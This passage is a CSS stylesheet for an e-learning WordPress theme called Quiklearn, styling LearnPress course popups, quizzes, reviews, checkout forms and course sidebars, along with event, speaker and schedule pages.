#popup-header .learn-press-progress::before {
	background-color: var(--quiklearn-white-color);
}
#popup-header .learn-press-progress .learn-press-progress__active {
	background-color: var(--quiklearn-rating-color);
}
#popup-content .content-item-wrap {
	padding-bottom: 0;
}
#popup-content .content-item-wrap .content-item-summary {
	text-align: center;
}
#popup-content .content-item-wrap .course-item-title {
	border-bottom: 1px solid var(--quiklearn-border-color);
	font-size: 32px;
	padding-bottom: 15px;
}
#popup-content .quiz-result.passed .result-message,
#popup-content .content-item-wrap .lp-button,
#popup-content .content-item-wrap .lp-button.completed {
	background-color: var(--quiklearn-primary-color);
	border: none;
	color: var(--quiklearn-white-color);
	border-radius: 6px;
}
#popup-content .content-item-wrap .lp-button:hover {
	background-color: var(--quiklearn-secondary-color);
}
#popup-content .quiz-result .result-grade svg circle {
	stroke: var(--quiklearn-primary-color);
}
#popup-content .quiz-intro {
	padding-left: 0;
	justify-content: center;
}
#popup-content .quiz-intro .quiz-intro-item::before {
	color: var(--quiklearn-primary-color);
}
#popup-content .quiz-status > div {
	background-color: var(--quiklearn-grey-color-1);
}
#popup-content .question .answer-option .option-title {
	border: 1px solid var(--quiklearn-border-color);
}
#popup-content .question .answer-option .option-title:hover {
	background-color: var(--quiklearn-grey-color-1);
}
#popup-content .content-item-wrap .questions-pagination .nav-links .page-numbers {
	color: var(--quiklearn-body-color);
	border: 1px solid var(--quiklearn-border-color);
	border-radius: 4px;
	font-size: 16px;
	font-weight: 500;
	line-height: 1;
}
#popup-content .content-item-wrap .questions-pagination .nav-links .page-numbers.current {
	border-color: var(--quiklearn-primary-color);
	background-color: var(--quiklearn-primary-color);
	color: var(--quiklearn-white-color);
}
#popup-footer .course-item-nav .prev:hover a, 
#popup-footer .course-item-nav .prev:hover::before, 
#popup-footer .course-item-nav .next:hover a, 
#popup-footer .course-item-nav .next:hover::before {
	color: var(--quiklearn-primary-color) !important;
}
.lp-archive-courses ul.answer-options {
	padding-left: 0;
}
.lp-overlay .lp-modal-dialog .lp-modal-header {
	background-color: var(--quiklearn-primary-color);
}
.lp-overlay .lp-modal-dialog .lp-modal-header h3 {
	font-size: 24px;
	font-weight: 500;
}
body.learnpress-page .lp-overlay .lp-button {
	border: 1px solid var(--quiklearn-border-color);
	padding: 7px 20px;
}
body.learnpress-page .lp-overlay .lp-button:hover {
	border: 1px solid var(--quiklearn-primary-color);
	background-color: var(--quiklearn-primary-color);
}
/*instructor*/
.author-instructor {
	display: flex;
	flex-wrap: wrap;
    border: 1px solid var(--quiklearn-border-color);
    border-radius: 10px;
    padding: 40px;
    margin-bottom: 50px;
    margin-top: 30px;
}
.author-instructor .author-content {
	flex: 1;
}
.author-instructor .author-avatar {
    flex: 0 0 170px;
    margin-right: 30px;
	margin-bottom: 24px;
}
.author-instructor .author-avatar img {
    border-radius: 50%;
}
.author-instructor .author-name {
    font-size: 20px;
	font-weight: 600;
    margin-bottom: 0;
    text-transform: capitalize;
}
.author-instructor .author-name a {
    color: var(--quiklearn-heading-color);
}
.author-instructor .author-designation {
    color: var(--quiklearn-body-color);
    display: inline-block;
    position: relative;
	font-size: 15px;
	margin-right: 14px;
    letter-spacing: 0.2px;
    text-transform: capitalize;
}
.author-instructor .meta-list {
	list-style: none;
	margin: 0;
	padding: 0;
	display: inline-flex;
	column-gap: 15px;
	flex-wrap: wrap;
}
.author-instructor .meta-list li {
	display: flex;
	gap: 9px;
}
.author-instructor .meta-list li i {
	font-size: 14px;
}
.author-instructor .author-bio {
	margin-top: 10px;
}
.author-instructor .rt-instrucor-social {
	list-style: none;
	margin: 0;
	padding: 0;
}
.author-instructor .rt-instrucor-social .share-icon {
	display: none;
}
.author-instructor .sub-social {
    margin: 18px 0 0;
    padding: 0;
    list-style: none;
    display: inline-flex;
    gap: 7px;
}
.author-instructor .sub-social li a {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 40px;
    height: 40px;
    font-size: 15px;
    color: var(--quiklearn-heading-color);
    background-color: rgba(var(--quiklearn-primary-rgb), 0.1);
    border-radius: 50%;
}
.author-instructor .sub-social li a:hover {
    background: var(--quiklearn-primary-color);
    color: var(--quiklearn-white-color);
}
/*materials*/
.course-tab-panel-materials .lp-material-skeleton .course-material-table th {
	color: var(--quiklearn-heading-color);
	font-weight: 600;
}
.course-tab-panel-materials .lp-material-skeleton .course-material-table th:first-child {
	text-align: center;
}
.course-tab-panel-materials .lp-material-skeleton .course-material-table .lp-material-file-link a {
	color: var(--quiklearn-meta-color);
	font-size: 20px;
}
/*faqs*/
.lp-entry-content .course-tab-panel-faqs .course-faqs-box__title {
    padding: 15px 45px 15px 25px;
    font-size: 16px;
    font-weight: 400;
	transition: all 0.21s ease-in-out;
}
.lp-entry-content input[name=course-faqs-box-ratio]:checked+.course-faqs-box .course-faqs-box__title,
.lp-entry-content .course-tab-panel-faqs .course-faqs-box:hover .course-faqs-box__title {
    color: var(--quiklearn-white-color);
    background: var(--quiklearn-primary-color);
	border-radius: 6px 6px 0 0;
}
.lp-entry-content .course-tab-panel-faqs .course-faqs-box:hover .course-faqs-box__title:after {
    color: var(--quiklearn-white-color);
}
.lp-entry-content .course-tab-panel-faqs .course-faqs-box:hover .course-faqs-box__title {
	color: var(--quiklearn-white-color);
    background: var(--quiklearn-primary-color);
	border-radius: 6px;
}
.lp-entry-content input[name=course-faqs-box-ratio]:checked+.course-faqs-box {
	background-color: transparent;
	border-radius: 6px;
}
.lp-entry-content .course-tab-panel-faqs .course-faqs-box {
	border: 1px solid var(--quiklearn-border-color);
	margin-bottom: 5px;
}
.lp-entry-content .course-tab-panel-faqs .course-faqs-box__content-inner {
	color: var(--quiklearn-body-color);
	font-weight: 400;
	padding: 24px;
}
.lp-entry-content input[name=course-faqs-box-ratio]:checked+.course-faqs-box .course-faqs-box__title::after {
	color: var(--quiklearn-white-color);
}
/*review*/
.lp-rating-reviews .course-rate {
	column-gap: 5px;
	flex-wrap: wrap;
}
.lp-rating-reviews .course-rate .course-rate__summary {
	background-color: var(--quiklearn-grey-color-1);
	border: 1px solid var(--quiklearn-border-color);
	border-radius: 6px;
	padding: 51px 103px 48px 82px;
	
}
@media(max-width: 575px) {
	.lp-rating-reviews .course-rate .course-rate__summary {
		width: 100%;
	}
}
.lp-rating-reviews .course-rate .course-rate__details {
	background-color: var(--quiklearn-grey-color-1);
	border: 1px solid var(--quiklearn-border-color);
	border-radius: 6px;
	margin-left: 0;
	padding: 35px;
}
.lp-rating-reviews .course-rate .course-rate__details-row:last-child {
	margin-bottom: 0;
}
.lp-rating-reviews .course-rate .course-rate__details-row .course-rate__details-row-value .rating-gray {
	background-color: #eaeaea;
}
.lp-rating-reviews .course-rate .course-rate__details-row .course-rate__details-row-value .rating {
    background: linear-gradient(270deg, #543EE8 23.5%, #EDEBFE 108.2%);
}
.lp-rating-reviews .course-rate .course-rate__details-row .course-rate__details-row-value .rating,
.lp-rating-reviews .course-rate .course-rate__details-row .course-rate__details-row-value .rating-gray {
    height: 9px;
    position: absolute;
    top: 50%;
    margin-top: -3px;
    border-radius: 6px;
}
.lp-rating-reviews .course-rate .course-rate__details-row .course-rate__details-row-star i {
	color: var(--quiklearn-rating-color) !important;
}
.lp-rating-reviews .course-rate .course-rate__summary-value {
	color: var(--quiklearn-primary-color);
}
.lp-rating-reviews .course-rate .course-rate__summary-text {
	color: var(--quiklearn-heading-color);
	font-size: 20px;    
    text-transform: capitalize;
    margin-top: 5px;
}
.learnpress-page .lp-rating-reviews .lp-button {
	background-color: var(--quiklearn-primary-color);
	color: var(--quiklearn-white-color);
	border-radius: 6px;
	border: none;
	padding: 10px 18px;
}
.learnpress-page .lp-rating-reviews .lp-button:hover {
	background-color: var(--quiklearn-secondary-color);
}
.learnpress-course-review #course-reviews {
	padding-top: 30px;
}
body .learnpress-course-review .course-reviews-list li {
	background-color: transparent;
    border: none;
    border-bottom: 1px solid var(--quiklearn-border-color);
    border-radius: 0;
    margin-bottom: 30px;
    padding: 0 0 30px;
}
body .learnpress-course-review .course-reviews-list li .user-name {
	font-size: 20px;
	color: var(--quiklearn-heading-color);
    margin: 0 0 5px;
}
body .learnpress-course-review .course-reviews-list li .review-title {
    margin: 4px 0 9px;
    font-size: 17px;
    font-weight: 500;
    font-style: normal;
	color: var(--quiklearn-heading-color);
}
body .learnpress-course-review .course-reviews-list li .review-author {
	margin-bottom: 12px;
}
body .learnpress-course-review .course-reviews-list li .review-author img {
	border-radius: 10px;
}
/*course extra box*/
.extra-info-title {
	font-size: 28px;
}
.lp-entry-content .course-extra-box {
	border: none;
	border-radius: 6px;
	margin-bottom: 5px;
}
.course-extra-box .course-extra-box__title {
	background-color: var(--quiklearn-grey-color-1);
	border-radius: 6px;
	font-size: 16px;
    font-weight: 400;
    letter-spacing: 0.2px;
}
.course-extra-box .course-extra-box__title::after {
	content: '\e818';
	font-family: 'rt-quiklearn';
	font-size: 8px;
	color: var(--quiklearn-body-color);
}
.course-extra-box.active .course-extra-box__title::after {
    content: '\e81b' !important;
}
.course-extra-box .course-extra-box__content li::before {
	color: var(--quiklearn-primary-color);
}
/*course related slider*/
.course-related-slider {
	position: relative;
	margin-top: 100px;
}
.course-related-slider .rt-course-related-title {
	text-align: center;
}
.course-related-slider .rt-course-related-title .related-title {
	font-size: 36px;
	margin-bottom: 36px;
	line-height: 1.4;
}
.course-related-slider .related-sub-title {
	position: relative;
    display: block;
    color: var(--quiklearn-body-color);
    font-size: 15px;
    font-weight: 500;
    letter-spacing: 0.6px;
    line-height: 1.4;
    z-index: 1;
}
/*lp-checkout-form*/
body.learnpress .learn-press-message {
	border-color: var(--quiklearn-primary-color);
	background-color: var(--quiklearn-grey-color-1);
	padding-left: 12px;
	padding-right: 12px;
}
body.learnpress .learn-press-message.error {
    border-color: var(--quiklearn-primary-color);
}
body.learnpress .learn-press-message::before,
body.learnpress .learn-press-message::after,
body.learnpress .learn-press-message.error::before,
body.learnpress .learn-press-message.success::before {
	display: none;
}
body.learnpress .lp-checkout-form {
	margin-top: 0;
}
.learnpress .lp-checkout-form .order-comments {
	border-color: var(--quiklearn-border-color);
	border-radius: 6px;
}
.learnpress .lp-checkout-form .lp-form-fields input:not([type=checkbox]) {
	border: 1px solid var(--quiklearn-border-color);
	border-radius: 6px;
}
.lp-checkout-form #checkout-account-register .lp-checkout-sign-in-link a, 
.lp-checkout-form #checkout-account-register .lp-checkout-sign-up-link a, 
.lp-checkout-form #checkout-account-login .lp-checkout-sign-in-link a, 
.lp-checkout-form #checkout-account-login .lp-checkout-sign-up-link a {
	color: var(--quiklearn-primary-color);
}
.lp-checkout-form #checkout-account-register .lp-checkout-sign-in-link a:hover, 
.lp-checkout-form #checkout-account-register .lp-checkout-sign-up-link a:hover, 
.lp-checkout-form #checkout-account-login .lp-checkout-sign-in-link a:hover, 
.lp-checkout-form #checkout-account-login .lp-checkout-sign-up-link a:hover {
	color: var(--quiklearn-secondary-color);
}
.lp-checkout-form #checkout-payment #checkout-order-action button {
    border: none;
    color: var(--quiklearn-white-color);
    background-color: var(--quiklearn-primary-color);
	border-radius: 6px;
	font-size: 18px;
    font-weight: 500;
	letter-spacing: 0.6px;
}
.lp-checkout-form #checkout-payment #checkout-order-action button:hover {
    background-color: var(--quiklearn-secondary-color);
	opacity: 1;
}
.lp-checkout-form div a {
	color: var(--quiklearn-heading-color);
	font-weight: 500;
}
.lp-checkout-form div a:hover {
	color: var(--quiklearn-primary-color);
}
.lp-checkout-form #checkout-order .lp-checkout-order__inner {
    border: 1px solid var(--quiklearn-border-color);
    border-radius: 6px;
}
.lp-checkout-form #checkout-order .course-name a {
	color: var(--quiklearn-heading-color);
}
.lp-checkout-form #checkout-order .course-name a:hover {
	color: var(--quiklearn-primary-color);
}
.lp-checkout-form #checkout-order .col-number,
.lp-checkout-form #checkout-order tfoot .cart-subtotal>th {
	color: var(--quiklearn-heading-color);
	font-weight: 600;
}
.lp-checkout-form #checkout-order .course-thumbnail > img {
	border-radius: 6px;
}
/*order details*/
.learnpress .lp-content-area .order_details th {
	color: var(--quiklearn-heading-color);
}
.learnpress .lp-content-area .order_details th, 
.learnpress .lp-content-area .order_details td {
	border: 1px solid var(--quiklearn-border-color);
	border-radius: 3px;
}
.learnpress .lp-content-area .order_details td a {
	color: var(--quiklearn-primary-color);
}
/*course feature*/
body .lp-badge.featured-course {
    background: var(--quiklearn-rating-color);
	border-radius: 3px;
	position: absolute;
    z-index: 1;
    width: 300px;
    text-align: center;
    transform: rotate(-45deg);
    height: auto;
}
body .lp-badge.featured-course::before {
	font-size: 16px;
	font-weight: 500;
	text-transform: capitalize;
	content: attr(data-text);
}
body .lp-badge.featured-course:before {
	color: var(--quiklearn-heading-color);
	font-weight: 600;
}
.rt-course-box .lp-badge.featured-course {
	top: unset;
	left: unset;
	bottom: 20px;
    right: -116px;
}
.course-sidebar .lp-badge.featured-course {
	top: 20px;
    left: -116px;
}
/*course single sidebar*/
.rt-course-action-list {
	position: relative;
	display: flex;
    flex-wrap: wrap;
    align-items: center;
	justify-content: space-between;
    gap: 12px;
	margin-bottom: 30px;
}
.rt-course-action-list .icon-quiklearn-heart,
.rt-course-action-list .meta-title {
	display: block;
	background-color: var(--quiklearn-white-color);
    border: 1px solid var(--quiklearn-border-color);
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.05);
    border-radius: 6px;
    padding: 12px 6px;
    font-size: 15px;
    text-align: center;
    text-transform: capitalize;
    color: var(--quiklearn-body-color);
	line-height: 1.4;
	cursor: pointer;
	transition: all 0.21s ease-in-out;
}
.rt-course-action-list .icon-quiklearn-heart:hover,
.rt-course-action-list .meta-title:hover {
	background-color: var(--quiklearn-primary-color);
	color: var(--quiklearn-white-color);
}
.rt-course-action-list .meta-title i {
	padding-right: 7px;
}
.rt-course-action-list .rt-course-share,
.rt-course-action-list .rt-wishlist-icon {
	width: 48%;
}
.rt-wishlist-icon .icon-quiklearn-heart:before {
	margin-right: 5px;
}
.rt-course-action-list .icon-quiklearn-heart.on {
	color: var(--quiklearn-rating-color);
}
.rt-course-action-list .course-share-links {
	background-color: var(--quiklearn-white-color);
	box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.1);
	border-radius: 6px;
	padding: 12px;
	position: absolute;
    right: 0;
	bottom: -200%;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between;
    gap: 4px;
    z-index: 2;
	opacity: 0;
	visibility: hidden;
	transition: all 0.21s ease-in-out;
}
.rt-course-action-list .meta-title:hover .course-share-links {
	opacity: 1;
	visibility: visible;
	bottom: -65px;
}
.rt-course-action-list .course-share-links .social-text {
	display: none;
}
.rt-course-action-list .course-share-links a {
	background-color: var(--quiklearn-grey-color-1);
	color: var(--quiklearn-body-color);
	border-radius: 6px;
	width: 40px;
	height: 40px;
	display: flex;
	align-items: center;
	justify-content: center;
}
.rt-course-action-list .course-share-links a:hover {
	background-color: var(--quiklearn-rating-color);
	color: var(--quiklearn-body-color);
}
@media(max-width: 1199px) {
	.rt-course-action-list {
		margin-top: 30px;
	}
}
@media(max-width: 480px) {
	.rt-course-action-list .rt-course-share,
	.rt-course-action-list .rt-wishlist-icon {
		position: relative;
		width: 100%;
	}
}
.lp-archive-courses .course-content .lp-entry-content .entry-content-left {
	width: calc(100% - 400px);
}
.lp-archive-courses .course-content .lp-entry-content .course-sidebar {
	width: 400px;
}
.lp-archive-courses .course-content .lp-entry-content .course-sidebar .sidebar-widget-area {
	box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.05);
}
.course-sidebar .sidebar-widget-area > div {
	border: none;
	margin-bottom: 0;
	padding-bottom: 0;
}
.course-sidebar .sidebar-widget-area div.course-sidebar-secondary {
    margin-top: 30px;
}
.course-sidebar .media-preview {
	position: relative;
	overflow: hidden;
}
.course-sidebar .media-preview img {
	border-radius: 10px;
	margin-bottom: 45px;
	width: 100%;
}
.course-sidebar .lp-course-buttons > form {
	margin-top: 20px;
	margin-bottom: 45px;
}
.course-sidebar .rt-pricing {
	display: flex;
	align-items: center;
	justify-content: space-between;
	column-gap: 15px;
}
.course-sidebar .rt-lp-price {
	display: flex;
	column-gap: 5px;
	font-size: 22px;
    font-weight: 600;
    color: var(--quiklearn-heading-color);
}
.course-sidebar .rt-pricing ins {
	background-color: transparent;
}
.course-sidebar .rt-pricing del {
    font-size: 16px;
    font-weight: 500;
    margin-right: 5px;
    color: var(--quiklearn-meta-color);
}
.course-sidebar .pricing-subtext {
	font-size: 15px;
}
.course-sidebar .side-bar-title {
	font-size: 18px;
	margin-bottom: 8px;
}
.learnpress-page .enroll-course,
.learnpress-page .purchase-course {
	display: block;
}
.learnpress-page .lp-course-buttons .lp-button {
	background-color: var(--quiklearn-primary-color);
	color: var(--quiklearn-white-color);
	border: none;
	border-radius: 6px;
	padding: 16px 15px;
	width: 100%;
	font-size: 20px;
}
.learnpress-page .lp-course-buttons .lp-button:hover {
	background-color: var(--quiklearn-secondary-color);
}
.course-sidebar .course-sidebar-features {
	list-style: none;
	margin:0;
    padding: 0;
}
.course-sidebar .course-sidebar-features li {
	border-bottom: 1px solid var(--quiklearn-border-color);
	font-size: 15px;
	margin-bottom: 13px;
	padding-bottom: 13px;
	display: flex;
    justify-content: space-between;
	column-gap: 15px;
	text-transform: capitalize;
}
.course-sidebar .course-sidebar-features li:last-child {
	border-bottom: none;
	margin-bottom: 0;
	padding-bottom: 0;
}
.course-sidebar .course-sidebar-features li a {
	color: var(--quiklearn-body-color);
}
.course-sidebar .course-sidebar-features li i {
	margin-right: 9px;
}
@media(max-width: 1199px) {
	body .lp-archive-courses .lp-entry-content {
		display: block;
	}
	.lp-archive-courses .course-content .lp-entry-content .entry-content-left {
		width: 100%;
		margin-bottom: 0;
		padding-right: 0;
	}
	.lp-archive-courses .course-content .lp-entry-content .course-sidebar {
		width: 100%;
	}
}
body .lp-ajax-message {
	border: 2px solid var(--quiklearn-primary-color);
}
body .learn-press-course-tab-filters .learn-press-filters a.active {
	color: var(--quiklearn-primary-color);
}
/*review form*/
.course-review-wrapper .review-form {
	border-radius: 10px;
}
.course-review-wrapper .review-form .review-fields {
	padding: 0;
}
.course-review-wrapper .review-form .review-fields > li > label {
	font-weight: 500;
}
.course-review-wrapper .review-form .review-fields > li input[type=text], 
.course-review-wrapper .review-form .review-fields > li textarea {
	padding: 12px;
	border-radius: 6px;
}
/*---------------------------------------------------------
#. Event Archive
-----------------------------------------------------------*/
.rt-event-item {
	background: var(--quiklearn-white-color);
    border: 1px solid var(--quiklearn-border-color);
    border-radius: 10px;
    overflow: hidden;
    padding: 21px 24px 26px 24px;
}
.rt-event-item .rt-event-thumb {
	position: relative;
	overflow: hidden;
	border-radius: 6px;
	margin-bottom: 15px;
}
.rt-event-item .rt-event-thumb img {
	width: 100%;
    transform: scale(1);
    transition: 0.41s ease-in-out;
}
.rt-event-item:hover .rt-event-thumb img {
	transform: scale(1.15);
}
.rt-event-item .rt-event-cat {
	position: absolute;
	left: 12px;
	top: 12px;
	display: flex;
	flex-wrap: wrap;
	gap: 3px
}
.rt-event-item .rt-event-cat a,
.rt-event-item .rt-event-cat span {
	color: var(--quiklearn-body-color);
	background-color: var(--quiklearn-white-color);
	border-radius: 5px;
	font-size: 15px;
	padding: 5px 12px;
    line-height: 1.2;
    display: block;
}
.rt-event-item .rt-event-cat a:hover {
	background-color: var(--quiklearn-primary-color);
	color: var(--quiklearn-white-color);
}
.rt-event-item .rt-event-title {
	font-size: 20px;
	margin-bottom: 12px;
	line-height: 1.4;
}
.rt-event-item .rt-event-title a {
	color: var(--quiklearn-heading-color);
}
.rt-event-item .rt-event-title a:hover {
	color: var(--quiklearn-primary-color);
}
.rt-event-item .rt-event-date {
	font-size: 15px;
	margin-bottom: 5px;
}
.rt-event-item .location-price-wrap {
	display: flex;
	flex-wrap: wrap;
	column-gap: 12px;
	justify-content: space-between;
}
.rt-event-item .rt-event-location {
	font-size: 15px;
}
.rt-event-item .rt-event-date i,
.rt-event-item .rt-event-location i {
	color: var(--quiklearn-primary-color);
	margin-right: 7px;
}
.rt-event-item .rt-ticket-price {
	font-size: 22px;
	font-weight: 600;
	color: var(--quiklearn-heading-color);
}
.rt-advanced-search-form .widgettitle {
	font-size: 20px;
}
.etn-event-search-wrapper {
	display: block;
	box-shadow: none;
	margin-bottom: 0;
}
.etn-event-search-wrapper .input-group {
	flex-wrap: unset;
	gap: 0;
	margin-bottom: 12px;
	padding: 7px 5px;
}
.etn-event-search-wrapper .input-group:not(:last-child) {
	border: 1px solid var(--quiklearn-border-color);
	border-radius: 6px;
}
.etn-event-search-wrapper .input-group .input-group-text {
	background-color: transparent;
	border: none;
	border-radius: 0;
}
.etn-event-search-wrapper .input-group-text svg.feather {
	transform: scale(1.2);
	stroke: var(--quiklearn-meta-color);
}
.etn-event-search-wrapper .form-control, 
.etn-event-search-wrapper .etn_event_select {
	border: none;
    padding: 0;
    box-shadow: none;
	color: var(--quiklearn-meta-color);
}
.etn-event-search-wrapper .etn_event_select:focus-visible {
	box-shadow: none;
	border: none;
	outline: none;
}
.etn-event-search-wrapper .search-button-wrapper {
	padding: 0;
}
.etn-event-search-wrapper button.etn-btn {
	background-color: var(--quiklearn-primary-color) !important;
	color: var(--quiklearn-white-color);
	border-radius: 6px;
	width: 100%;
	font-size: 18px;
	letter-spacing: 0.8px;
}
.etn-event-search-wrapper button.etn-btn:hover {
	background-color: var(--quiklearn-secondary-color) !important;
}
/*---------------------------------------------------------
#. Event Single
-----------------------------------------------------------*/
ul.event-list {
	list-style: none;
	margin: 0;
	padding: 0;
}
@media only screen and (min-width: 768px) {
	ul.event-list {
		columns: 2;		
	}
}
ul.event-list li {
	position: relative;
	margin-bottom: 4px;
}
ul.event-list li:before {
    content: "✔";
    font-size: 11px;
    font-weight: 600;
    width: 20px;
    height: 20px;
    background-color: var(--quiklearn-primary-color);
    color: var(--quiklearn-white-color);
    border-radius: 50px;
    display: inline-block;
    text-align: center;
    line-height: 20px;
    margin-right: 9px;
}
.etn-event-single-content-wrap .etn-single-event-media {
	border-radius: 6px;
	overflow: hidden;
}
.etn-event-single-content-wrap .etn-event-meta {
	margin-bottom: 12px;
}
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span {
	display: flex;
	flex-wrap: wrap;
	gap: 5px;
}
.etn-event-single-content-wrap .etn-event-meta .etn-event-category a {
	color: var(--quiklearn-white-color);
    background-color: var(--quiklearn-primary-color);
    border-radius: 5px;
    font-size: 15px;
    padding: 5px 12px;
    line-height: 1.2;
    display: block;
}
.rt-event-related-post {
	margin-top: 30px;
}
.rt-event-related-post .related-post-title {
	margin-bottom: 30px;
}
.etn-event-single-content-wrap .etn-event-social-wrap > i {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 35px;
    height: 35px;
    color: var(--quiklearn-white-color);
    background-color: var(--quiklearn-primary-color);
    border-radius: 6px;
}
.etn-event-single-content-wrap .etn-event-social-wrap .etn-social a {
    display: inline-block;
    margin: 1px 0;
    width: 35px;
    height: 35px;
    color: var(--quiklearn-white-color);
    background-color: var(--quiklearn-primary-color);
    border-radius: 6px;
}
.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap .etn-social {
	right: 0;
}
.etn-sidebar .etn-widget {
	box-shadow: none;
	border: 1px solid var(--quiklearn-border-color);
	border-radius: 6px;
	padding: 30px;
}
.etn-sidebar > .etn-widget:last-child {
	margin-bottom: 0;
}
.etn-sidebar .etn-title {
	font-size: 20px;
	font-weight: 600;
}
.etn-sidebar .etn-event-organizers .etn-organaizer-item .etn-label-name {
	font-weight: 500;
}
.etn-sidebar .etn-event-organizers .etn-organaizer-item a {
	color: var(--quiklearn-body-color);
}
.etn-sidebar .etn-event-organizers .etn-organaizer-item a:hover {
	color: var(--quiklearn-primary-color);
}
.etn-sidebar .etn-event-organizers .etn-social > a:before {
	display: none;
}
.etn-sidebar .etn-event-meta-info {
	background-color: var(--quiklearn-grey-color-1);
}
.etn-sidebar .etn-event-meta-info ul li {
    padding-bottom: 10px;
    border-bottom: 1px solid var(--quiklearn-border-color);
    margin-bottom: 10px;
}
.etn-sidebar .etn-event-meta-info ul li span {
	font-size: 18px;
    font-weight: 600;
	color: var(--quiklearn-heading-color);
}
.etn-sidebar .etn-widget .etn-widget-title.etn-form-title {
    margin-bottom: 20px;
    padding-left: 0;
}
.etn-variable-ticket-widget .etn-single-ticket-item {
    background-color: transparent;
    border-radius: 0;
	padding: 0;
}
.etn-variable-ticket-widget .ticket-price-item label {
    color: var(--quiklearn-body-color);
    font-size: 13px;
    text-transform: capitalize;
    font-weight: 500;
}
.etn-sidebar .etn-variable-ticket-widget .etn-add-to-cart-block {
	background-color: var(--quiklearn-primary-color);
}
.etn-sidebar .etn-variable-ticket-widget .etn-add-to-cart-block.disabled {
    background-color: var(--quiklearn-grey-color-1);
    color: var(--quiklearn-heading-color);
    border: none;
	border-radius: 6px;
	text-transform: capitalize;
    font-size: 16px;
    font-weight: 500;
	padding: 6px 12px;
    letter-spacing: 0.51px;
}
.etn-sidebar .etn-variable-ticket-widget .etn-add-to-cart-block {
    display: block;
    width: 100%;
    border: none;
	border-radius: 6px;
	text-transform: capitalize;
    font-size: 16px;
    font-weight: 500;
	padding: 6px 12px;
    letter-spacing: 0.51px;
}
.etn-sidebar .etn-calender-list li+li {
    margin-top: 10px;
}
.etn-sidebar .etn-calender-list a {
	border: none;
	background-color: var(--quiklearn-grey-color-1);
	border-radius: 6px;
	min-width: 100%;
	padding: 10px 18px;
}
.etn-sidebar .etn-variable-ticket-widget .ticket-header {
	font-size: 20px;
	color: var(--quiklearn-primary-color);
}
.etn-sidebar .etn-variable-ticket-widget .ticket-header .seat-remaining-text {
	font-size: 16px;
	color: var(--quiklearn-body-color);
}
.etn-sidebar .etn-variable-ticket-widget .etn-ticket-price-body {
	align-items: center;
}
.etn-sidebar .etn-variable-ticket-widget .ticket-price-item.etn-quantity {
	background-color: var(--quiklearn-grey-color-1);
	border: 1px solid var(--quiklearn-border-color);
	border-radius: 6px;
	padding: 6px 15px;
}
.etn-sidebar .etn-variable-ticket-widget .ticket-price-item.etn-quantity input {
	background-color: transparent;
}
.etn-sidebar .etn-variable-ticket-widget .qt-sub {
	background-color: var(--quiklearn-heading-color);
	color: var(--quiklearn-white-color);
	border-radius: 4px;
	left: 8px;
}
.etn-sidebar .etn-variable-ticket-widget .qt-add {
	background-color: var(--quiklearn-heading-color);
	color: var(--quiklearn-white-color);
	border-radius: 4px;
	right: 8px;
}
.etn-sidebar .etn-variable-ticket-widget .etn-variable-total-price {
	border: none;
	padding: 0;
}
@media(max-width: 991px) {
	.etn-sidebar {
		margin-top: 30px;
	}
}
/*---------------------------------------------------------
#. Speaker Archive
-----------------------------------------------------------*/
.etn-speaker-item {
	margin-bottom: 0;
}
.etn-speaker-item .etn-speaker-content {
	position: relative;
	background-image: none;
	border: none;
}
.etn-speaker-item .etn-speaker-content:before {
	position: absolute;
	content: "";
	left: 0;
	right: 0;
	bottom: 0;
	height: 5px;
	width: 100%;
	background-color: var(--quiklearn-primary-color);
	transition: height 0.31s ease-in-out;
	z-index: -1;
}
.etn-speaker-item:hover .etn-speaker-content {
	background-color: transparent;
}
.etn-speaker-item:hover .etn-speaker-content:before {
	height: 100%;
	transition: height 0.41s ease-in-out;
}
.etn-speaker-item .etn-speaker-content .etn-title {
	font-size: 20px;
	font-weight: 500;
	margin-bottom: 8px;
}
.etn-speaker-item .etn-speaker-thumb {
    border-radius: 6px 6px 0 0;
}
.etn-speaker-item .etn-speaker-thumb .etn-speakers-social a {
    border-radius: 3px;
	font-size: 18px;
	background-color: var(--quiklearn-white-color);
	color: var(--quiklearn-primary-color);
}
.etn-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover {
    background-color: var(--quiklearn-primary-color);
	color: var(--quiklearn-white-color);
}
/*---------------------------------------------------------
#. Speaker Single
-----------------------------------------------------------*/
.etn-speaker-info,
.etn-speaker-detail2 .speaker-sidebar {
	border: 1px solid var(--quiklearn-border-color);
	border-radius: 6px;
	box-shadow: none;
	padding: 50px 20px;
}
.etn-speaker-info .etn-speaker-thumb {
	margin-bottom: 15px;
}
.etn-speaker-detail2 .etn-speaker-thumb img {
	border-radius: 6px;
}
.etn-speaker-info .etn-title.etn-speaker-name,
.speaker-sidebar .etn-title {
	font-size: 24px;
	font-weight: 600;
	margin-bottom: 5px;
}
.etn-speaker-info .etn-speaker-designation,
.etn-speaker-detail2 .speaker-sidebar .etn-speaker-designation {
	border: none;
	margin: 0;
	padding: 0;
}
.etn-speaker-info .etn-speaker-details-meta,
.etn-speaker-detail2 .speaker-sidebar .etn-speaker-details-meta {
	margin-bottom: 15px;
}
.etn-speaker-info .etn-speaker-details-meta a,
.speaker-sidebar .etn-speaker-details-meta a {
	color: var(--quiklearn-body-color);
	display: flex;
    justify-content: center;
    align-items: center;
    column-gap: 7px;
}
.etn-speaker-info .etn-speaker-details-meta a:hover,
.speaker-sidebar .etn-speaker-details-meta a:hover {
	color: var(--quiklearn-primary-color);
}
.etn-speaker-info .etn-speaker-details-meta i {
	font-size: 14px;
}
.etn-speaker-info .etn-social a {
	border-radius: 4px;
}
.etn-speaker-detail2 .speaker-sidebar .etn-speaker-info {
	border: none;
	padding: 0;
}
.etn-tab-content .etn-tab,
.etn-single-speaker-wrapper .etn-schedule-wrap {
	border: 1px solid var(--quiklearn-border-color);
	border-radius: 6px;
	padding: 0 25px;
}
.etn-schedule-wrap .etn-single-schedule-item {
	border-bottom: 1px solid var(--quiklearn-border-color);
    padding: 40px 0;
}
.etn-schedule-wrap .etn-schedule-info .etn-schedule-time {
	background-color: var(--quiklearn-primary-color);
	color: var(--quiklearn-white-color);
	padding: 6px 15px;
	font-size: 15px;
	font-weight: 500;
	letter-spacing: 0.7px;
